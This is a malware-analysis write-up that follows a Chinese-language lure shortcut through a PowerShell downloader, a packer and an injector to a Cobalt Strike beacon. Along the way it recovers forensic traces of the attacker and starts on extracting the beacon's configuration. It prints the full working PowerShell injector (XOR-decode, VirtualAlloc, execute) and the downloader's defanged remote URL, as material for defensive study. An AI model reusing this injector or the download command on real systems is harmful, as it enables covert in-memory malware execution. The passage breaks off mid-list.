- Sample:

- 21286ed0b3e56f49c287617ee5bf4ef687c627e342d72297008e3fce73a5ae20.lnk (Bazaar, VT)

- Infection chain:

- .lnk shortcut (downloader) -> Powershell packer -> Gzip archive -> Powershell injector -> Cobalt Strike

- Tools used:

- Malcat

- Difficulty:

- Very easy

A suspicious link

The downloader



The file we are about to dissect today is a .lnk shortcut found on MalwareBazaar. The shortcut is a pretty straightforward powershell downloader, executing a remote powershell script located at hxxp://120.48.85.228:80/favicon.



As a malware analyst, I would usually fetch the remote file and then move on to the next stage. But something was odd with this file. Usually, links to PE programs have their "Relative Path" string property set, at least that's what I am used to. But in this shortcut, the string property is absent:

Chances are that the malicious link was not originally pointing to a PE program. The threat actor linked to another type of file, and then modified manually the link target to powershell.exe when tailoring its attack. It's odd, thus interesting. People in DFIR are aware that windows shortcut files can actually provide much more information than what is displayed in the properties dialog. So let us dive a bit with Malcat and see if we can dig up some extra information on this weird shortcut file.

Guessing the original linked file name



The first step would be to check online intelligence for the original submission name of the file. Usually, the name of a .lnk file is the same as the name of the targeted file, only the extension differ (e.g program.lnk points to program.exe).

In VirusTotal, we can see that the file was submitted as 附件:安全自查工具.lnk which is Chinese for: Attachment:Security Self-Check Tool.lnk. This sounds more like a click-bait name than a standard file name. Chances are that the shortcut file name was modified post-creation. We only learn that the targeted victim is most likely Chinese-speaking.



Lucky for us, most .lnk files have an ExtraData section which is a collection of structures storing additional information about the linked file. These structures are filled during the shortcut creation, and are usually not updated when the file is modified using Window's properties dialog. The one we are particularly interested in is the structure named PropertyStoreDataBlock. In Malcat, switch to the structure view (F2 F2) and jump to offset 0x540 (Ctrl+G, 0x540):

And .. jackpot. We can see that the property ParsingPath in one of the PropertyStorage structures holds what is most likely the original file path of the target of the shortcut. The .lnk files pointed to E:\downloads\附件1:如何在个税APP上完成汇算清缴?.pdf which is chinese for E:\downloads\Attachment 1: How to complete the settlement and payment on the IIT APP? .pdf (a chinese tax-related pdf). So mystery solved. The link was indeed pointing originally to a PDF document and was modified to point to powershell.exe afterwards. This explains the lack of RelativePath String member in the shortcut.

Getting to know the attacker

Knowing the original file name of the link target is great for pivoting. But can we learn more information about the attacker?

Well, the structure PropertyStoreDataBlock gives us three more valuable informations about him:

System.DateCreated: the linked fileE:\downloads\Attachment 1: How to complete the settlement and payment on the IIT APP? .pdfwas most likely downloaded the 30th of June.System.ItemTypeText: this is the mime type of the linked program.Microsoft Edge PDF Documenttells us that PDF files were associated to the Edge browser on the attacker's computer. Which kind of madman does this? Well someone on a fresh computer who does not have another browser or adobe reader installed for instance.FolderPath: the original file was downloaded intoE:\下载(E:\downloadsin Chinese). So the user of the computer is also most likely Chinese-speaking.



Can we go further? We Could inspect the LinkInfo structure. It does indeed validates that the shortcut points to the program powershell.exe. But it also contains a property named DriveSerialNumber which is pretty interesting for forensic investigations. It is the serial number of the hard disk storing the linked program at the time of its last modification. So basically, that's the serial number of the hard disk of the threat actor.



And if you think that having the drive serial number is neat, what until you see the TrackerDataBlock structure. It contains the computer name of the attacker's computer (desktop-31400cr) and two very interesting structure members: Droid and DroidBirth. DROID stands for Digital Record Object Identification and uniquely identifies a file. These identifiers are made of a pair of two GUIDs. And very interestingly, the last 8 digit numbers of the second GUIDs are actually the attacker's MAC address.

A quick google lookup tells us that 00:50:56:C0:00:08 is associated to vmware network interfaces.

So in a few minutes, we've learned a lot of information:

- The attacker is most likely Chinese-speaking and targets a Chinese-speaking victim

- The attacker's is using a Vmware virtual named

desktop-31400crand its mac address is00:50:56:C0:00:08 - On the 30th of June 2022, the attacker downloaded a file named

Attachment 1: How to complete the settlement and payment on the IIT APP? .pdfusing his Edge browser - The attacker then changed the link target (most likely manually using Window's properties dialog) to

powershell.exe -nop -w hidden ... - The attacker changed the link name to

Attachment:Security Self-Check Tool.lnk

In conclusion, never underestimate a Windows shortcut file. Now let use have a look at the next stage of the attack.

Second stage: powershell packer + injector

The packer

The file downloaded by the powershell command is located at hxxp://120.48.85.228:80/favicon. It is a 190KB powershell script of sha256 4109d17d439e425d24e9d11956adcc63ff8e24ccfffe21dd8c5431fe969d2783 (Bazaar, VT).

The script is composed at 99% of a base64-encoded string. So let use Malcat's transform on this string (select the string and then Ctrl+T) and chose base64 decode -> New file. The decoded string appears to be a GZip archive. Double click on packed content in Malcat's Virtual File System tab and you will display the unpacked gzip archive.

The injector

The file inside the GZip archive is a 275Kb ps1 script of sha256 b154b7681167bd4a61c54b543126f31d0ecca4c71846d5fe35a677c908fae3d1. It contains a huge base64 payload stored in the powershell variable $var_code. The script itself is a simple injector performing the following steps:

- Base64-decode content of

$var_code([System.Convert]::FromBase64String) - Xor the decoded content using the value 35 as key (

$var_code[$x] = $var_code[$x] -bxor 35) - Obtain the address of the api VirtualAlloc

- Allocate enough space for the decrypted content using VirtualAlloc

- Copy the decrypted bytes to the allocated buffer

- Run the assembly (i.e. the PE file) loaded at this address (

$var_runme.Invoke([IntPtr]::Zero))

The full code of the script is given below:

Set-StrictMode -Version 2

function func_get_proc_address {

Param ($var_module, $var_procedure)

$var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll') }).GetType('Microsoft.Win32.UnsafeNativeMethods')

$var_gpa = $var_unsafe_native_methods.GetMethod('GetProcAddress', [Type[]] @('System.Runtime.InteropServices.HandleRef', 'string'))

return $var_gpa.Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.InteropServices.HandleRef((New-Object IntPtr), ($var_unsafe_native_methods.GetMethod('GetModuleHandle')).Invoke($null, @($var_module)))), $var_procedure))

}

function func_get_delegate_type {

Param (

[Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,

[Parameter(Position = 1)] [Type] $var_return_type = [Void]

)

$var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')), [System.Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule('InMemoryModule', $false).DefineType('MyDelegateType', 'Class, Public, Sealed, AnsiClass, AutoClass', [System.MulticastDelegate])

$var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $var_parameters).SetImplementationFlags('Runtime, Managed')

$var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_type, $var_parameters).SetImplementationFlags('Runtime, Managed')

return $var_type_builder.CreateType()

}

[Byte[]]$var_code = [System.Convert]::FromBase64String('<redacted>')

for ($x = 0; $x -lt $var_code.Count; $x++) {

$var_code[$x] = $var_code[$x] -bxor 35

}

$var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll VirtualAlloc), (func_get_delegate_type @([IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr])))

$var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000, 0x40)

[System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)

$var_runme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($var_buffer, (func_get_delegate_type @([IntPtr]) ([Void])))

$var_runme.Invoke([IntPtr]::Zero)

Nothing fancy there. Decrypting the payload using Malcat is a piece of cake:

- In Data view, select the base64 string

- Transform (Ctrl+T) the selection: base64 decode -> new file

- Select all bytes of the new file (Ctrl+A)

- Transform (Ctrl+T) the selection: xor decode (35) -> new file

Let us have a look at the decrypted PE file.

Third stage: Cobalt Strike beacon



What we are looking at now is a 205KB PE file of sha256 bb26724c27361a5881ebf646166423b9668fd4089cf50e4e493641d471d30fa9 (VT). Since the file is pretty small and not obfuscated, we are most likely facing the last stage of the infection chain. So first thing first, let us have a look at the summary view (F1) in Malcat:

By just looking at the summary, we can infer that:

- The file is not packed (low entropy overall)

- The export name (

beacon.dll) is pretty interesting - It seems to be able to download stuff

- It seems to be able to decrypt stuff.



A first wild guess would be that it's a Cobalt Strike or meterpreter beacon. A quick look at the threat intelligence report (Ctrl+I) confirms that we are indeed looking at a Cobalt Strike beacon:

Cobalt Strike is a red team penetration test tool which is also used a lot by threat actors. We won't analyze it in details since a lot of in-depth analyses can already be found online:

- https://www.mandiant.com/resources/defining-cobalt-strike-components

- https://thedfirreport.com/2021/08/29/cobalt-strike-a-defenders-guide/

- https://blog.talosintelligence.com/2020/09/coverage-strikes-back-cobalt-strike-paper.html

- https://go.recordedfuture.com/hubfs/reports/mtp-2021-0914.pdf

But what we will do is extract the configuration data from the beacon program. Cobalt Strike is a very flexible piece of software driven by its configuration file. This configuration comes as a serialized structure stored inside the .data section of the beacon. So let us try to extract it using existing tools.

When tools fail

Cobalt Strike is pretty old and widespread, so it should not be a surprise that many tools have been designed for it. We will first use SentinelOne's CobalStrikeParser to extract the configuration from the third-stage beacon.

1 2 | |

No luck this time. We could also try a more up-to-date tool, Didier Steven's 1768.py, which seems to support a broader variety of beacons:

1 2 3 4 5 6 7 8 9 10 11 12 13 | |

Again, no luck on this sample. Somehow, it could not infer the encryption key of the configuration structure. Our last shot is to try to locate and decrypt the structure manually. By chance, Malcat embeds a Cobalt Strike config parser. So after decryption, the structure will be automatically parsed.

Manually extracting the configuration



In order to locate the config, we could reverse engineer the code of the program. But that would take time, so let us focus on the data instead. We know that Cobalt Strike sotres its configuration in the .data section. This section is relatively small (~ 8KB on disk) so it should be easy to spot. We should look for:

- An encrypted block of data of a few hundred bytes

- With a code reference decrypting it

- That starts with

